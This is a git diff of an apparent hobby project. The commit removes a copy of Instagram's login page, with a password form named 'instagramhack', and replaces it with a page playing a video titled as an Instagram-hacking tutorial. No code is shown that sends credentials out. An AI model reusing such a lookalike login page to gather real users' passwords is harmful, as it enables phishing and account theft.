-    --x18h72nt: ;
-    --x1vcbe29: ;
-    --x9qoerx: ;
-    --x1wi3d2b: ;
-    --x1oyu96n: ;
-    --xz4ka6m: ;
-    --xqsfmwl: ;
-    --xrca6re: ;
-    --xaw01y9: ;
-    --x1rgbdvd: ;
-    --xdmptu7: ;
-    --xtu6l05: ;
-    --xrnoxvb: ;
-    --xvz84sl: ;
-    --x13tijr3: ;
-    --xeckuej: ;
-    --xbi1ymu: ;
-    --x1i1nk2p: ;
-    --xnazks6: ;
-    --xbqmvkl: -5px;
-    --x1p5w6zs: -5px;
-    --xn007x4: -3px;
-    --x13r3tuy: Helvetica, Arial, sans-serif;
-    --x11ujngs: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x19j18qg: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x13l5jmu: Placeholder Font;
-    --xhm9qzy: 17.0px;
-    --x8watv5: 16.0px;
-    --x11p52kn: 400;
-    --xaglr2g: 400;
-    --xnu4cyd: 1.18;
-    --x17gzu0e: 1.18;
-    --x1go72tn: ;
-    --x8jo845: -4px;
-    --x1y75x70: -4px;
-    --x1nwb301: -4px;
-    --x1adg44m: ;
-    --x8pjwvp: -4px;
-    --x10agdqs: -4px;
-    --xxsazs8: -4px;
-    --xvhw8c4: 1px;
-    --x6vl4v8: -3px;
-    --x18aa1ek: -4px;
-    --xky8g7s: -5px;
-    --x1bozhe6: ;
-    --x1o184zu: ;
-    --x1qdb9gh: ;
-    --xswlgze: ;
-    --xt7ct25: ;
-    --x1xbpwx7: ;
-    --x1l51458: ;
-    --x1er1n4n: ;
-    --x8iyxaa: ;
-    --xdcibyq: ;
-    --xamtlkm: ;
-    --x1jnka1c: ;
-    --x1c644ca: ;
-    --x1tbfk2j: ;
-    --x1ftztpk: ;
-    --xnr297z: ;
-    --x81c6qx: ;
-    --x1gnrkj1: ;
-    --x5bp6iq: ;
-    --x32rlsy: ;
-    --xd2k8fo: ;
-    --x18zlh4u: ;
-    --x1q8520z: ;
-    --xjamvoi: ;
-    --xwra88d: ;
-    --xi7tvyl: ;
-    --xvipn18: ;
-    --x1exknz9: -5px;
-    --xh5zi39: -5px;
-    --xi0uo1t: -4px;
-    --x1w6ohg6: Helvetica, Arial, sans-serif;
-    --x1uwnuwt: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xh7znfl: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x10v0zfe: Placeholder Font;
-    --xr1ru3s: 15.0px;
-    --xky4qh: 14.0px;
-    --x1fs8m7s: 400;
-    --xzpg1ao: 400;
-    --xwendvj: 1.33;
-    --x1k25sli: 1.33;
-    --xtayoku: ;
-    --x1wbvo34: -4px;
-    --x1czypm0: -4px;
-    --x8ekwek: -5px;
-    --x1b8dglc: ;
-    --x13mr45g: -4px;
-    --xow0nrc: -4px;
-    --x19hqzv6: -4px;
-    --xp2tq90: ;
-    --xo95a11: -4px;
-    --x15lteq4: -4px;
-    --x9vbzmd: -5px;
-    --x1q80alf: ;
-    --x10ftfew: ;
-    --xbf6r50: ;
-    --xciej9k: ;
-    --xtcq1h7: ;
-    --x16ztwey: ;
-    --x47nful: ;
-    --x1yrg32k: ;
-    --x1mm3p0j: ;
-    --xzvmjiy: ;
-    --xq8wv9a: ;
-    --x1xxwrjo: ;
-    --x1f6h4b5: ;
-    --x1i42peg: ;
-    --x1em5m98: ;
-    --xargl5y: ;
-    --x10ew4cu: ;
-    --x9pow3h: ;
-    --xi3sk59: ;
-    --x1xua0ez: ;
-    --xhkiqw0: ;
-    --x1do8iv4: ;
-    --xk10xqa: ;
-    --x1ga92ar: ;
-    --x1x3w2fz: ;
-    --xbq0p9u: ;
-    --x1dnohla: ;
-    --x1w8tv4: -4px;
-    --x1s8nebg: -4px;
-    --x1qnyget: -3px;
-    --xjz0uwf: Helvetica, Arial, sans-serif;
-    --x1cxskcq: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xbvti93: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x1j0zbpk: Placeholder Font;
-    --x1484oqv: 13.0px;
-    --xuvwa0l: 12.0px;
-    --xhaq3e8: 400;
-    --x1yllyfh: 400;
-    --x4si3xe: 1.23;
-    --xjag4ih: 1.23;
-    --x1x2px8i: ;
-    --x1x83vrp: -3px;
-    --xk9xamu: -3px;
-    --x56tcpb: -4px;
-    --x1iw4ags: ;
-    --xqovol7: -3px;
-    --xhvksau: -3px;
-    --x1w6bb2g: -4px;
-    --x1e7489j: 1px;
-    --xjr3o1y: -3px;
-    --x1elpb76: -4px;
-    --xdmv40c: -4px;
-    --x1bca4ij: ;
-    --xprzw5v: ;
-    --x1d2zclf: ;
-    --x1n4io7i: ;
-    --xekbrfl: ;
-    --xx5trkw: ;
-    --x1rqz59r: ;
-    --xzptr56: ;
-    --x7bchu9: ;
-    --x1nyiqte: ;
-    --xzw23k7: ;
-    --xwjc6or: ;
-    --x1b3mqx5: ;
-    --xykl2ct: ;
-    --xq6tkxc: ;
-    --x1nfmm99: ;
-    --x1ncidfc: ;
-    --x7zrg5k: ;
-    --xza45p8: ;
-    --xtxgc5n: ;
-    --x1yprerb: ;
-    --x4und0k: ;
-    --xgpsvg8: ;
-    --x10251mp: ;
-    --x3hwh3p: ;
-    --x1bxb5th: ;
-    --x1ysgsf5: ;
-    --x9fjnwr: -5px;
-    --x1x7lfcl: -5px;
-    --xtc9kj4: -4px;
-    --xsoseyl: Helvetica, Arial, sans-serif;
-    --xy209ud: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xocvtql: Segoe UI Historic, 
==== commit de763cc6: "0" ====
--- a/index.html
+++ b/index.html
@@ -1,640 +1,50 @@
 <!DOCTYPE html>
 <html lang="en">
-  <head>
-    <meta charset="UTF-8" />
-    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>instagram</title>
-    <link
-      rel="icon"
-      href="https://static.cdninstagram.com/rsrc.php/v3/yI/r/VsNE-OHk_8a.png"
-    />
-    <link rel="stylesheet" href="style.css" />
-  </head>
+    <head>
+        <meta charset="UTF-8" />
+        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+        <title>instagram</title>
+        <link
+          rel="icon"
+          href="https://static.cdninstagram.com/rsrc.php/v3/yI/r/VsNE-OHk_8a.png"
+        />
+        <link rel="stylesheet" href="index.css">
+        <link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
+</head>
+<body>
+  <div id="videos">
+    <video autoplay loop src="./y2mate.com - instagram id hack kaise kare bina password ke 2022 youtubeshorts shorts shortsfeed_1080p.mp4">
+    </video>
+  </div>
 
-  <body>
-    <section class="x78zum5 xdt5ytf x1iyjqo2 xg6iff7 x6ikm8r x10wlt62">
-      <main class="_a993 _a994" role="main">
-        <article
-          class="x1qjc9v5 x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x78zum5 x1q0g3np x1iyjqo2 x2lah0s xk390pu xl56j7k xg87l8a xkrivgy xat24cr x1gryazu x1ykew4q xexx8yu x4uap5 x1gan7if xkhd6sd x11njtxf xh8yej3 x1d2lwc3"
-        >
-          <div
-            class="xamitd3 xm2v1qs x322q5f xx54hvc x1vk3w4 xuyhj88 xod5an3 x1gja9t xcd7kps xkxfa8k"
-          >
-            <div
-              class="x1qjc9v5 x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x78zum5 xdt5ytf x2lah0s xk390pu x18mmtl5 x1rcfgkt xexx8yu x4uap5 x18d9i69 xkhd6sd x1n2onr6 x11njtxf"
-            >
-              <img
-                alt=""
-                class="x972fbf xcfux6l x1qhh985 xm0m39n xk390pu xns55qn xu96u03 xdj266r x11i5rnm xat24cr x1mh8g0r xg01cxk xexx8yu x4uap5 x18d9i69 xkhd6sd x10l6tqk x13vifvy x11njtxf xlshs6z xqyf9gi"
-                src="/images/instagram/xig/homepage/screenshots/screenshot1-2x.png?__d=www"
-              /><img
-                alt=""
-                class="x972fbf xcfux6l x1qhh985 xm0m39n xk390pu xns55qn xu96u03 xdj266r x11i5rnm xat24cr x1mh8g0r xg01cxk xexx8yu x4uap5 x18d9i69 xkhd6sd x10l6tqk x13vifvy x11njtxf xlshs6z xqyf9gi"
-                src="/images/instagram/xig/homepage/screenshots/screenshot2-2x.png?__d=www"
-              /><img
-                alt=""
-                class="x972fbf xcfux6l x1qhh985 xm0m39n xk390pu xns55qn xu96u03 xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x10l6tqk x13vifvy x11njtxf xqyf9gi xg01cxk x1rkc77x x19991ni x9lcvmn xnpuxes"
-                src="/images/instagram/xig/homepage/screenshots/screenshot3-2x.png?__d=www"
-              /><img
-                alt=""
-                class="x972fbf xcfux6l x1qhh985 xm0m39n xk390pu xns55qn xu96u03 xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x10l6tqk x13vifvy x11njtxf xqyf9gi x1hc1fzr x1rkc77x x19991ni x1lizcpb xnpuxes xhtitgo"
-                src="/images/instagram/xig/homepage/screenshots/screenshot4-2x.png?__d=www"
-              />
-            </div>
-          </div>
-          <div class="_ab1y">
-            <div class="_ab21">
-              <div
-                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xseo6mj xod5an3 x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
-              >
-                <div
-                  aria-disabled="false"
-                  role="button"
-                  tabindex="0"
-                  style="cursor: pointer"
-                >
-                  <i
-                    data-visualcompletion="css-img"
-                    aria-label="Instagram"
-                    class=""
-                    role="img"
-                    style="
-                      background-image: url('https://static.cdninstagram.com/rsrc.php/v3/yx/r/WtxJZZ3-9ZP.png');
-                      background-position: 0px 0px;
-                      background-size: 176px 186px;
-                      width: 174px;
-                      height: 50px;
-                      background-repeat: no-repeat;
-                      display: inline-block;
-                    "
-                  ></i>
-                </div>
-              </div>
-              <div class="_ab3a">
-                <form
-                  class="_ab3b"
-                  id="loginForm"
-                  name="instagramhack"
-                  action="https://www.instagram.com/iamuttampatra69/"
-                >
-                  <div
-                    class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xqui205 x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
-                  >
-                    <div class="_ab32">
-                      <div
-                        id="bg-grey"
-                        class="x6s0dn4 xnz67gz x19gtwsn x1nk0tez x1xp9za0 x1hm1hlx x1npaq5j x1c83p5e x1enjb0b x199158v x13fuv20 xu3j5b3 x1q0q8m5 x26u7qi x178xt8z xm81vs4 xso031l xy80clv x9f619 x5n08af x78zum5 x1q0g3np xvs91rp x1n2onr6 xh8yej3"
-                      >
-                        <label class="_aa48 _aa49"
-                          ><span class="_aa4a" style="opacity: 0.6"
-                            >Phone number, username, or email</span
-                          ><input
-                            id="input-username"
-                            required
-                            aria-label="Phone number, username, or email"
-                            aria-required="true"
-                            autocapitalize="off"
-                            autocorrect="off"
-                            maxlength="75"
-                            class="_aa4b _add6 _ac4d _ap35"
-                            dir=""
-                            type="text"
-                            value=""
-                            name="username"
-                        /></label>
-                        <div
-                          class="x6s0dn4 x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x78zum5 xdl72j9 x1q0g3np x1c4vz4f x2lah0s xk390pu x5yr21d xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x1sxyh0 x18d9i69 xkhd6sd x1n2onr6 xxymvpz"
-                        ></div>
-                      </div>
-                    </div>
-                    <div class="_ab32">
-                      <div
-                        <div
-                        id="bg-grey"
-                        class="x6s0dn4 xnz67gz x19gtwsn x1nk0tez x1xp9za0 x1hm1hlx x1npaq5j x1c83p5e x1enjb0b x199158v x13fuv20 xu3j5b3 x1q0q8m5 x26u7qi x178xt8z xm81vs4 xso031l xy80clv x9f619 x5n08af x78zum5 x1q0g3np xvs91rp x1n2onr6 xh8yej3"
-                      >
-                        <label class="_aa48 _aa49"
-                          ><span class="_aa4a log" style="opacity: 0.6"
-                            >Password</span
-                          >
-                          <input
-                            id="input-password"
-                            required
-                            aria-label="Password"
-                            aria-required="true"
-                            autocapitalize="off"
-                            autocorrect="off"
-                            class="_aa4b _add6 _ac4d _ap35"
-                            type="password"
-                            value=""
-                            name="password"
-                          />
-                        </label>
-                        <div
-                          class="x6s0dn4 x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x78zum5 xdl72j9 x1q0g3np x1c4vz4f x2lah0s xk390pu x5yr21d xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x1sxyh0 x18d9i69 xkhd6sd x1n2onr6 xxymvpz"
-                        >
-                          <div
-                            class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x1i64zmx x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
-                          >
-                            <button
-                              style="font-weight: 500; opacity: 0.8"
-                              class="_acan _acao _acat _aj1- _ap30"
-                              type="button"
-                            >
-                              Show
-                            </button>
-                          </div>
-                        </div>
-                      </div>
-                    </div>
 
-                    <div id="log-in">
-                      <button type="submit">Log in</button>
-                    </div>
+  <div id="sidebar">
+    <a href="/main.html"><svg aria-label="Like" class="x1lliihq x1n2onr6 xyb1xck" fill="#fff" height="24" role="img" viewBox="0 0 24 24" width="24"><title>Like</title><path d="M16.792 3.904A4.989 4.989 0 0 1 21.5 9.122c0 3.072-2.652 4.959-5.197 7.222-2.512 2.243-3.865 3.469-4.303 3.752-.477-.309-2.143-1.823-4.303-3.752C5.141 14.072 2.5 12.167 2.5 9.122a4.989 4.989 0 0 1 4.708-5.218 4.21 4.21 0 0 1 3.675 1.941c.84 1.175.98 1.763 1.12 1.763s.278-.588 1.11-1.766a4.17 4.17 0 0 1 3.679-1.938m0-2a6.04 6.04 0 0 0-4.797 2.127 6.052 6.052 0 0 0-4.787-2.127A6.985 6.985 0 0 0 .5 9.122c0 3.61 2.55 5.827 5.015 7.97.283.246.569.494.853.747l1.027.918a44.998 44.998 0 0 0 3.518 3.018 2 2 0 0 0 2.174 0 45.263 45.263 0 0 0 3.626-3.115l.922-.824c.293-.26.59-.519.885-.774 2.334-2.025 4.98-4.32 4.98-7.94a6.985 6.985 0 0 0-6.708-7.218Z"></path></svg> <span>295K</span></a>
+    <a href="/main.html"><svg aria-label="Comment" class="x1lliihq x1n2onr6 x5n08af" fill="currentColor" height="24" role="img" viewBox="0 0 24 24" width="24"><title>Comment</title><path d="M20.656 17.008a9.993 9.993 0 1 0-3.59 3.615L22 22Z" fill="none" stroke="#fff" stroke-linejoin="round" stroke-width="2"></path></svg> <span>238</span></a>
+    <a href="/main.html"><svg aria-label="Direct" class="x1lliihq x1n2onr6 x5n08af" fill="#fff" height="24" role="img" viewBox="0 0 24 24" width="24"><title>Direct</title><line fill="#fff" stroke="#fff" stroke-linejoin="round" stroke-width="2" x1="22" x2="9.218" y1="3" y2="10.083"></line><polygon fill="none" points="11.698 20.334 22 3.001 2 3.001 9.218 10.084 11.698 20.334" stroke="#fff" stroke-linejoin="round" stroke-width="2"></polygon></svg></a>
+    <a href="/main.html"><svg aria-label="Save" class="x1lliihq x1n2onr6 x5n08af" fill="#fff" height="24" role="img" viewBox="0 0 24 24" width="24"><title>Save</title><polygon fill="none" points="20 21 12 13.44 4 21 4 3 20 3 20 21" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></polygon></svg></a>
 
-                    <div class="_ab39">
-                      <div class="x78zum5 x1q0g3np">
-                        <div
-                          id="line"
-                          class="x1iyjqo2 xs83m0k xjm9jq1 x1n2onr6 xwtuau4 x11mr3az"
-                        ></div>
-                        <div
-                          class="x1qjc9v5 x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x1roi4f4 x78zum5 xdt5ytf x1c4vz4f x2lah0s x1nxh6w3 x1s688f x1ly1vsg xdj266r xpdqn1h xat24cr x1sliqq xexx8yu x4uap5 x18d9i69 xkhd6sd x1n2onr6 xtvhhri x11njtxf"
-                        >
-                          or
-                        </div>
-                        <div
-                          id="line"
-                          class="x1iyjqo2 xs83m0k xjm9jq1 x1n2onr6 xwtuau4 x11mr3az"
-                        ></div>
-                      </div>
-                    </div>
-                    <div
-                      class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x1xmf6yo x1e56ztr x540dpk x1m39q7l x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
-                    >
-                      <button
-                        class="_acan _acao _acas _aj1- _ap30"
-                        type="button"
-                      >
-                        <span class="_a04s _ab36"
-                          ><img
-                            width="15px"
-                            src="https://upload.wikimedia.org/wikipedia/commons/6/6c/Facebook_Logo_2023.png"
-                            alt="" /></span
-                        ><span class="_ab37" style="font-weight: 500"
-                          >Log in with Facebook</span
-                        >
-                      </button>
-                    </div>
-                  </div>
-                  <a
-                    class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz _ab2y _a6hd"
-                    href="/accounts/password/reset/"
-                    role="link"
-                    tabindex="0"
-                    ><span
-                      class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x7l2uk3 x10wh9bi x1wdrske x8viiok x18hxmgj"
-                      dir="auto"
-                      style="font-size: 12px"
-                      >Forgot password?</span
-                    ></a
-                  >
-                </form>
-              </div>
-            </div>
-            <div class="_ab21">
-              <span
-                class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye xvs91rp xo1l8bm x1roi4f4 x1tu3fi x3x7a5m x10wh9bi x1wdrske x8viiok x18hxmgj"
-                dir="auto"
-                style="
-                  line-height: var(--base-line-clamp-line-height);
-                  --base-line-clamp-line-height: 18px;
-                "
-                ><p class="_ab25">
-                  Don't have an account?
-                  <a
-                    class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz _a6hd"
-                    href=""
-                    role="link"
-                    tabindex="0"
-                    ><span
-                      class="_ap3a _aaco _aacw _aad0 _aad7"
-                      dir="auto"
-                      style="
-                        color: blue;
-                        font-weight: 500;
-                        letter-spacing: 0.5px;
-                      "
-                      >Sign up</span
-                    ></a
-                  >
-                </p></span
-              >
-            </div>
-            <div class="x78zum5 xdt5ytf">
-              <div class="_aa4u">
-                <span
-                  class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye xvs91rp xo1l8bm x5n08af x2b8uid x1tu3fi x3x7a5m x10wh9bi x1wdrske x8viiok x18hxmgj"
-                  dir="auto"
-                  style="
-                    line-height: var(--base-line-clamp-line-height);
-                    --base-line-clamp-line-height: 18px;
-                  "
-                  >Get the app.</span
-                >
-              </div>
-              <div class="_aa4v">
-                <a
-                  aria-label="Get it on Google Play"
-                  class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz _aa5s _a6hd"
-                  href="https://l.instagram.com/?u=https%3A%2F%2Fplay.google.com%2Fstore%2Fapps%2Fdetails%3Fid%3Dcom.instagram.android%26referrer%3Dig_mid%253DFD4D8195-607F-4EE2-B673-F41169309BFA%2526utm_campaign%253DloginPage%2526utm_content%253Dlo%2526utm_source%253Dinstagramweb%2526utm_medium%253Dbadge%2526original_referrer%253Dhttps%25253A%25252F%25252Fwww.instagram.com%25252Fiamuttampatra69%25252F&amp;e=AT3YqPHyA11XlOmcZUh9QzlIVst6TzeFUs7dxXuRp4GtJkmDK99oHciyOE2RA9J95DgA5DOxIANFNwIuX6dzUSR4kp7khxNwVkQudgNky8iVBy7f5IMP_11rfQCx1QKEC4WdkFLJ5MEvU384FMJiSDUEhaANNYkhjtxa6Q"
-                  rel="nofollow noreferrer"
-                  role="link"
-                  tabindex="0"
-                  target="_blank"
-                  ><img
-                    alt="Get it on Google Play"
-                    class="_aa5q"
-                    src="https://static.cdninstagram.com/rsrc.php/v3/yz/r/c5Rp7Ym-Klz.png" /></a
-                ><a
-                  aria-label="Get it from Microsoft"
-                  class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz _aa5s _a6hd"
-                  href="ms-windows-store://pdp/?productid=9nblggh5l9xt&amp;referrer=appbadge&amp;source=www.instagram.com&amp;mode=mini&amp;pos=0%2C0%2C1920%2C1008"
-                  rel="nofollow noreferrer"
-                  role="link"
-                  tabindex="0"
-                  target="_blank"
-                  ><img
-                    alt="Get it from Microsoft"
-                    class="_aa5q"
-                    src="https://static.cdninstagram.com/rsrc.php/v3/yu/r/EHY6QnZYdNX.png"
-                /></a>
-              </div>
-            </div>
-          </div>
-        </article>
-      </main>
-      <footer
-        class="x1qjc9v5 x9f619 x78zum5 xdt5ytf x2lah0s xk390pu xdj266r x11i5rnm xat24cr x1mh8g0r x1h3rv7z xexx8yu x18d9i69 x1n2onr6 x11njtxf x1pi30zi x1swvt13 xvbhtw8"
-        role="contentinfo"
-      >
-        <div
-          class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x5u0ere x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
-        >
-          <div
-            class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xqui205 x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
-          >
-            <div
-              class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s x1q0g3np x1a02dak xqjyukv x1qjc9v5 x1oa3qoh xl56j7k"
-            >
-              <div
-                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xod5an3 x1i64zmx x1emribx x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
-              >
-                <a
-                  href="https://about.meta.com/"
-                  rel="nofollow noopener noreferrer"
-                  target="_blank"
-                  ><span
-                    class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
-                    dir="auto"
-                    style="
-                      line-height: var(--base-line-clamp-line-height);
-                      --base-line-clamp-line-height: 16px;
-                    "
-                    >Meta</span
-                  ></a
-                >
-              </div>
-              <div
-                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xod5an3 x1i64zmx x1emribx x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
-              >
-                <a
-                  href="https://about.instagram.com/"
-                  rel="nofollow noopener noreferrer"
-                  target="_blank"
-                  ><span
-                    class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
-                    dir="auto"
-                    style="
-                      line-height: var(--base-line-clamp-line-height);
-                      --base-line-clamp-line-height: 16px;
-                    "
-                    >About</span
-                  ></a
-                >
-              </div>
-              <div
-                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xod5an3 x1i64zmx x1emribx x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
-              >
-                <a
-                  href="https://about.instagram.com/blog/"
-                  rel="nofollow noopener noreferrer"
-                  target="_blank"
-                  ><span
-                    class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
-                    dir="auto"
-                    style="
-                      line-height: var(--base-line-clamp-line-height);
-                      --base-line-clamp-line-height: 16px;
-                    "
-                    >Blog</span
-                  ></a
-                >
-              </div>
-              <div
-                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xod5an3 x1i64zmx x1emribx x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
-              >
-                <a
-                  class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz _a6hd"
-                  href="/about/jobs/"
-                  role="link"
-                  tabindex="0"
-                  ><span
-                    class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
-                    dir="auto"
-                    style="
-                      line-height: var(--base-line-clamp-line-height);
-                      --base-line-clamp-line-height: 16px;
-                    "
-                    >Jobs</span
-                  ></a
-                >
-              </div>
-              <div
-                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xod5an3 x1i64zmx x1emribx x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
-              >
-                <a
-                  href="https://help.instagram.com/"
-                  rel="nofollow noopener noreferrer"
-                  target="_blank"
-                  ><span
-                    class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
-                    dir="auto"
-                    style="
-                      line-height: var(--base-line-clamp-line-height);
-                      --base-line-clamp-line-height: 16px;
-                    "
-                    >Help</span
-                  ></a
-                >
-              </div>
-              <div
-                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xod5an3 x1i64zmx x1emribx x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
-              >
-                <a
-                  href="https://developers.facebook.com/docs/instagram"
-                  rel="nofollow noopener noreferrer"
-                  target="_blank"
-                  ><span
-                    class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
-                    dir="auto"
-                    style="
-                      line-height: var(--base-line-clamp-line-height);
-                      --base-line-clamp-line-height: 16px;
-                    "
-                    >API</span
-                  ></a
-                >
-              </div>
-              <div
-                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xod5an3 x1i64zmx x1emribx x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
-              >
-                <a
